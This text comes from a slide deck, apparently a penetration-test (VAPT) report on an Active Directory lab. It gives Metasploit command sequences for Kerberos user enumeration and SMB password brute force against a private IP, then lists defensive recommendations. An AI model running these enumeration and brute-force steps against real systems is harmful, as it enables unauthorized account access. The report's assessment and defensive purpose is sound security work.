
Evidence
Kerberos Enumeration
msfconsole
search kerberos_enumusers
use auxiliary/gather/kerberos_enumusers
show options
set Domain domain.local
set RHOSTS 192.168.137.58
set RPORT 88
set USER_FILE username
exploit

Slide 43


Evidence
Brute Force Attack
search smb_login
use auxiliary/scanner/smb/smb_login
show options
Set PASS_FILE pass
set RHOSTS 192.168.137.58
set SMBUser Adhvik
run

Slide 44

Evidence
Active Directory Hack
Demonstrates the ability to interact with Active Directory after successful exploitation, highlighting the outcome of the vulnerability assessment.

Slide 45
Recommendations
Short-Term Recommendations | Long-Term Recommendations
Implement strong password policies, including complex password requirements. | Implement multi-factor authentication (MFA) for all sensitive accounts.
Enable account lockout policies to prevent brute-force attacks. | Regularly audit and test Active Directory configurations for security best practices.
Regularly monitor and review Kerberos ticket activity for anomalies. | Adopt a least privilege model by limiting permissions to only what is necessary.
Patch known vulnerabilities in SMB and LDAP services. | Ensure continuous security awareness training for users on phishing and credential attacks.

Slide 46
General Recommendations

Slide 47
Part 5: General Recommendations
1. Keep Software Updated
Always update your operating system and applications with the latest patches and security updates. This helps to fix known bugs and vulnerabilities quickly.
2. Use Strong Passwords
Ensure that passwords are long, unique, and difficult to guess. Avoid using common words or personal information like names or birthdays.
3. Regular Backups
Make regular backups of important data and keep them stored in a secure location.
4. Use Firewalls
Always use firewalls to protect systems by filtering traffic and preventing unauthorized access.

Slide 48
Part 5: General Recommendations
5. Limit User Access
Give users only the permissions they need to do their job. Avoid giving administrative privileges to everyone.
6. Encrypt Sensitive Data
Encrypt important files and data, especially when transferring over the internet or storing in databases.
7. Regular Security Audits
Perform regular security audits and assessments to identify weaknesses in the system and fix them proactively.
8. Train Employees on Security Awareness
Provide basic training on security practices like recognizing phishing emails and avoiding suspicious links or attachments.

Slide 49
VAPT REPORT LINK
Vapt report link click here

Slide 50


